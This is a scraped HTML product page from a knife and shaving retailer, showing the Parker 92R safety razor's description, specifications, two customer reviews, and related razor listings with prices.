			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Men's Shave Shop</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-4-5.gif" alt="4.5 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><strong>Parker 92R Butterfly Open Super Heavyweight Safety Razor.</strong> The Parker 92R is one of the heaviest safety razors ever made. This razor provides an incredibly smooth shave when coupled with the SHARK blades. The Parker 92R weighs 3.4 ounces and is perfect for both new and expert wet shavers!. We believe this razor will rival any on the market for shave closeness and comfort - even those costing much more. The head on this razor has been designed to angle the blade for a smooth and comfortably shave. Don't let the beautiful looks of this razor fool you. It is meant to shave with and it will reward you with a barbershop shave every time!</p>
<p class="spec_display">Parker Safety Razor -  92R Specifications:</p>
<ul>
<li>Butterfly Door Opening Mechanism for Ease of Blade Replacement</li>
<li>Solid Brass Frame for Durability and Rust resistance</li>
<li>Super Heavweight - Weighs 3.4 ounces</li>
<li>Textured handle for a sure grip</li>
<li>Comes with 5 Shark Super Chome Blades</li>
<li>Genuine Parker Safety Razor Product</li>
<li>Delivers a fabulous shave... An excellent choice for both rookies and seasoned veteran safety razor shavers!</li>
<li>Uses any standard DE Blade which we carry a wide selection</li>
</ul>
<p>Most of our customers who are trying out a safety razor for the first time choose to purchase a razor blade sampler as well. This is an economical way to figure out which blade brand is best suited to your skin type, style of shaving and razor type, before making a purchase of a large quantity of blades of a single brand.</p>
<p><strong>About Parker...</strong> Manufactured in India since 1973, Parker razors are known for their ornate handles and fine craftsmanship. Highly rated world wide by wet shaving enthusiasts, Parker offers fine badger shaving brushes, razors and accessories with quality to match more expensive brands at a fraction of the cost.</p>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=24518');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Kevin Keeling</b> on 11/16/2012 02:56pm</div>
	<div class="rating"><img src="images/stars-4-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">I have used this razor for about 3 months now and it is nice.  I have two other Parker Razors, a 98R and a 90R.  It shaves the same as the 90R and I like it better than the 98R.  My Merkur Futur is still my favorite DE razor but for the price of the 92R you simply cant go wrong.<br />
<br />
My only complaint is that the handle tends to become loosen during shaving and I have to tighten it.  If I make sure it's fully tight before starting my shave it usually stays tight throughout.  This seems to be a common problem with butterfly opening razors and one that you can get around by tightening first.</div>
</div><div class="review-list">
	<div class="author"><b>Mark Barker</b> on 07/27/2012 04:15pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">I was tired of spending big money on my Gillette Mach3 razor so I decided to give this little gem a shot.  One word... amazing! The shave quality is second to none.... and the heavy weight of the razor is great!<br />
<br />
Do the math.... this razor will cost pennies on the dollar to use vs the major brand razors. My calculations figure this will cost around $15-20 a year to use and will pay for itself in no time.  I highly recommend this razor to anyone.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=24518');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form11636" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="11636" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=11636&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/colonel-conk-timor-style-double-edge-safety-razor-butterfly-opening-charcoal-finished-textured-aluminum-handle-cc930-11636.html"><img src="images/products/thumb_11636_CC930-2.jpg" alt="Colonel Conk Timor Style Double Edge Safety Razor (Butterfly Opening) Charcoal Finished Textured Aluminum Handle CC930" width="238" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/colonel-conk-timor-style-double-edge-safety-razor-butterfly-opening-charcoal-finished-textured-aluminum-handle-cc930-11636.html">Colonel Conk Timor Style Double Edge Safety Razor (Butterfly Opening) Charcoal Finished Textured Aluminum Handle CC930</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11636'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$27.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24523" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24523" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24523&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-twist-to-open-heavyweight-double-edge-safety-razor-brass-handle-w-nickel-plating-99r-24523.html"><img src="images/products/thumb_24523_PKR099R.jpg" alt="Parker Old Fashioned Butterfly Twist-to-Open Heavyweight Double-Edge Safety Razor (Brass Handle w/ Nickel Plating) 99R" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-twist-to-open-heavyweight-double-edge-safety-razor-brass-handle-w-nickel-plating-99r-24523.html">Parker Old Fashioned Butterfly Twist-to-Open Heavyweight Double-Edge Safety Razor (Brass Handle w/ Nickel Plating) 99R</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24523'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$38.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24516" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24516" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24516&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-90r-butterfly-open-safety-razor-24516.html"><img src="images/products/thumb_24516_PKR090R.jpg" alt="Parker 90R Butterfly Open Safety Razor" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-90r-butterfly-open-safety-razor-24516.html">Parker 90R Butterfly Open Safety Razor</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24516'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$32.00</span>
						<span>$25.69</span>
						<span style="color: green !important;">SAVE 19%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24514" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24514" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24514&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-86r-butterfly-open-safety-razor-24514.html"><img src="images/products/thumb_24514_PKR086R.jpg" alt="Parker 86R Butterfly Open Safety Razor" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-86r-butterfly-open-safety-razor-24514.html">Parker 86R Butterfly Open Safety Razor</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24514'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$32.00</span>
						<span>$25.69</span>
						<span style="color: green !important;">SAVE 19%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24513" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24513" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24513&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-twist-to-open-heavyweight-double-edge-safety-razor-brass-handle-w-nickelchrome-plating-82r-24513.html"><img src="images/products/thumb_24513_PKR082R.jpg" alt="Parker Old Fashioned Butterfly Twist-to-Open Heavyweight Double-Edge Safety Razor (Brass Handle w/ Nickel/Chrome Plating) 82R" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-twist-to-open-heavyweight-double-edge-safety-razor-brass-handle-w-nickelchrome-plating-82r-24513.html">Parker Old Fashioned Butterfly Twist-to-Open Heavyweight Double-Edge Safety Razor (Brass Handle w/ Nickel/Chrome Plating) 82R</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24513'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.00</span>
						<span>$27.97</span>
						<span style="color: green !important;">SAVE 28%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24510" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24510" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24510&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-opening-double-edge-safety-razor-4.0-inch-brass-handle-w-nickelchrome-plating-60r-24510.html"><img src="images/products/thumb_24510_PKR060R.jpg" alt="Parker Old Fashioned Butterfly Opening Double-Edge Safety Razor (4.0 Inch Brass Handle w/ Nickel/Chrome Plating) 60R" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors/parker-old-fashioned-butterfly-opening-double-edge-safety-razor-4.0-inch-brass-handle-w-nickelchrome-plating-60r-24510.html">Parker Old Fashioned Butterfly Opening Double-Edge Safety Razor (4.0 Inch Brass Handle w/ Nickel/Chrome Plating) 60R</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24510'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$35.00</span>
						<span>$27.97</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form18485" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="18485" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 62px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=18485&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/razor-blades/derby-extra-double-edge-safety-razor-blades-100-count-20-sealed-packages-of-5-de114-18485.html"><img src="images/products/thumb_18485_Derby-Extra-Super-Stainless-DE-Blade-100.jpg" alt="Derby Extra Double Edge Safety Razor Blades (100 Count-20 Sealed Packages of 5) DE114" width="240" height="176" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/razor-blades/derby-extra-double-edge-safety-razor-blades-100-count-20-sealed-packages-of-5-de114-18485.html">Derby Extra Double Edge Safety Razor Blades (100 Count-20 Sealed Packages of 5) DE114</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form18485'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$20.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Oso is the place to go excellent service. <br>--Robertson Hart M. - Blue Ridge, GA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option 